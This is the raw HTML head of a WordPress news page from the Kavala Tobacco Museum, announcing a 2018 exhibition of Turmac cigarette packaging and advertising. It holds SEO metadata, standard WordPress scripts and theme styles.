

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tobaccomuseum.gr/news/%CE%AD%CE%BA%CE%B8%CE%B5%CF%83%CE%B7-turmac-18-%CE%AD%CF%89%CF%82-31-%CE%BC%CE%B1%CE%90%CE%BF%CF%85/
body_size: 15558
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-144x144-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-114x114-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-72x72-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-57x57-precomposed.png" /><link rel="apple-touch-icon" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon.png" /><link rel="shortcut icon" href="https://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobacco-leaf-home.png" />


<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.tobaccomuseum.gr/xmlrpc.php">
<script src="https://use.fontawesome.com/fccf9c9f63.js"></script>

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>Έκθεση Turmac (18 έως 31 Μαΐου) | Μουσείο Καπνού Καβάλας</title>
	<meta name="description" content="Εγκαίνια Παρασκευή 18 Μαΐου 2018 και ώρα 19:30 Δημοτική Καπναποθήκη Καβάλας &quot;Καβάλα-Κωνσταντινούπολη-Άμστερνταμ. Μια πορεία με επίκεντρο μια πόλη.&quot; Έκθεση συσκευασιών σιγαρέττων, διαφημιστικών εντύπων και συναφούς υλικού της Καπνοβιομηχανίας Turmac, βασισμένης στην ιδιωτική συλλογή του Γεωργίου Θωμαρέη στο χώρο της Δημοτικής Καπναποθήκης Καβάλας υπό τον τίτλο «Turmac, Καβάλα, Κωνσταντινούπολη, Άμστερνταμ. Μια πορεία με επίκεντρο μια πόλη»." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.tobaccomuseum.gr/news/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-turmac-18-%ce%ad%cf%89%cf%82-31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.tobaccomuseum.gr\/news\/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-turmac-18-%ce%ad%cf%89%cf%82-31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr#listItem","position":1,"name":"Home","item":"https:\/\/www.tobaccomuseum.gr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.tobaccomuseum.gr\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-turmac-18-%ce%ad%cf%89%cf%82-31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85\/#listItem","name":"\u0388\u03ba\u03b8\u03b5\u03c3\u03b7 Turmac (18 \u03ad\u03c9\u03c2 31 \u039c\u03b1\u0390\u03bf\u03c5)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-turmac-18-%ce%ad%cf%89%cf%82-31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85\/#listItem","position":3,"name":"\u0388\u03ba\u03b8\u03b5\u03c3\u03b7 Turmac (18 \u03ad\u03c9\u03c2 31 \u039c\u03b1\u0390\u03bf\u03c5)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/www.tobaccomuseum.gr\/#organization","name":"\u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2","description":"\u03a4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u0394\u03ae\u03bc\u03bf\u03c5 \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03ad\u03bd\u03b1 \u03b8\u03b5\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03bc\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u03bc\u03b5 \u03b1\u03c1\u03c7\u03b5\u03b9\u03b1\u03ba\u03cc \u03c5\u03bb\u03b9\u03ba\u03cc \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ba\u03b1\u03bb\u03bb\u03b9\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.","url":"https:\/\/www.tobaccomuseum.gr\/"},{"@type":"WebPage","@id":"https:\/\/www.tobaccomuseum.gr\/news\/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-turmac-18-%ce%ad%cf%89%cf%82-31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85\/#webpage","url":"https:\/\/www.tobaccomuseum.gr\/news\/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-turmac-18-%ce%ad%cf%89%cf%82-31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85\/","name":"\u0388\u03ba\u03b8\u03b5\u03c3\u03b7 Turmac (18 \u03ad\u03c9\u03c2 31 \u039c\u03b1\u0390\u03bf\u03c5) | \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2","description":"\u0395\u03b3\u03ba\u03b1\u03af\u03bd\u03b9\u03b1 \u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae 18 \u039c\u03b1\u0390\u03bf\u03c5 2018 \u03ba\u03b1\u03b9 \u03ce\u03c1\u03b1 19:30 \u0394\u03b7\u03bc\u03bf\u03c4\u03b9\u03ba\u03ae \u039a\u03b1\u03c0\u03bd\u03b1\u03c0\u03bf\u03b8\u03ae\u03ba\u03b7 \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2 \"\u039a\u03b1\u03b2\u03ac\u03bb\u03b1-\u039a\u03c9\u03bd\u03c3\u03c4\u03b1\u03bd\u03c4\u03b9\u03bd\u03bf\u03cd\u03c0\u03bf\u03bb\u03b7-\u0386\u03bc\u03c3\u03c4\u03b5\u03c1\u03bd\u03c4\u03b1\u03bc. \u039c\u03b9\u03b1 \u03c0\u03bf\u03c1\u03b5\u03af\u03b1 \u03bc\u03b5 \u03b5\u03c0\u03af\u03ba\u03b5\u03bd\u03c4\u03c1\u03bf \u03bc\u03b9\u03b1 \u03c0\u03cc\u03bb\u03b7.\" \u0388\u03ba\u03b8\u03b5\u03c3\u03b7 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03b9\u03ce\u03bd \u03c3\u03b9\u03b3\u03b1\u03c1\u03ad\u03c4\u03c4\u03c9\u03bd, \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03ce\u03bd \u03b5\u03bd\u03c4\u03cd\u03c0\u03c9\u03bd \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bd\u03b1\u03c6\u03bf\u03cd\u03c2 \u03c5\u03bb\u03b9\u03ba\u03bf\u03cd \u03c4\u03b7\u03c2 \u039a\u03b1\u03c0\u03bd\u03bf\u03b2\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03af\u03b1\u03c2 Turmac, \u03b2\u03b1\u03c3\u03b9\u03c3\u03bc\u03ad\u03bd\u03b7\u03c2 \u03c3\u03c4\u03b7\u03bd \u03b9\u03b4\u03b9\u03c9\u03c4\u03b9\u03ba\u03ae \u03c3\u03c5\u03bb\u03bb\u03bf\u03b3\u03ae \u03c4\u03bf\u03c5 \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5 \u0398\u03c9\u03bc\u03b1\u03c1\u03ad\u03b7 \u03c3\u03c4\u03bf \u03c7\u03ce\u03c1\u03bf \u03c4\u03b7\u03c2 \u0394\u03b7\u03bc\u03bf\u03c4\u03b9\u03ba\u03ae\u03c2 \u039a\u03b1\u03c0\u03bd\u03b1\u03c0\u03bf\u03b8\u03ae\u03ba\u03b7\u03c2 \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2 \u03c5\u03c0\u03cc \u03c4\u03bf\u03bd \u03c4\u03af\u03c4\u03bb\u03bf \u00abTurmac, \u039a\u03b1\u03b2\u03ac\u03bb\u03b1, \u039a\u03c9\u03bd\u03c3\u03c4\u03b1\u03bd\u03c4\u03b9\u03bd\u03bf\u03cd\u03c0\u03bf\u03bb\u03b7, \u0386\u03bc\u03c3\u03c4\u03b5\u03c1\u03bd\u03c4\u03b1\u03bc. \u039c\u03b9\u03b1 \u03c0\u03bf\u03c1\u03b5\u03af\u03b1 \u03bc\u03b5 \u03b5\u03c0\u03af\u03ba\u03b5\u03bd\u03c4\u03c1\u03bf \u03bc\u03b9\u03b1 \u03c0\u03cc\u03bb\u03b7\u00bb.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.tobaccomuseum.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.tobaccomuseum.gr\/news\/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-turmac-18-%ce%ad%cf%89%cf%82-31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.tobaccomuseum.gr\/wp-content\/uploads\/2018\/05\/\u03b1\u03c1\u03c7\u03b5\u03af\u03bf-\u03bb\u03ae\u03c8\u03b7\u03c2.jpg","@id":"https:\/\/www.tobaccomuseum.gr\/news\/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-turmac-18-%ce%ad%cf%89%cf%82-31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85\/#mainImage","width":1524,"height":2454},"primaryImageOfPage":{"@id":"https:\/\/www.tobaccomuseum.gr\/news\/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-turmac-18-%ce%ad%cf%89%cf%82-31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85\/#mainImage"},"datePublished":"2018-05-17T10:56:49+03:00","dateModified":"2018-05-17T10:56:49+03:00"},{"@type":"WebSite","@id":"https:\/\/www.tobaccomuseum.gr\/#website","url":"https:\/\/www.tobaccomuseum.gr\/","name":"\u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2","description":"\u03a4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u0394\u03ae\u03bc\u03bf\u03c5 \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03ad\u03bd\u03b1 \u03b8\u03b5\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03bc\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u03bc\u03b5 \u03b1\u03c1\u03c7\u03b5\u03b9\u03b1\u03ba\u03cc \u03c5\u03bb\u03b9\u03ba\u03cc \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ba\u03b1\u03bb\u03bb\u03b9\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.tobaccomuseum.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Μουσείο Καπνού Καβάλας &raquo; Feed" href="https://www.tobaccomuseum.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Μουσείο Καπνού Καβάλας &raquo; Comments Feed" href="https://www.tobaccomuseum.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tobaccomuseum.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tobaccomuseum.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popup-css-css' href='https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/css/pop_up.css?ver=6.8.3' type='text/css' media='all' />
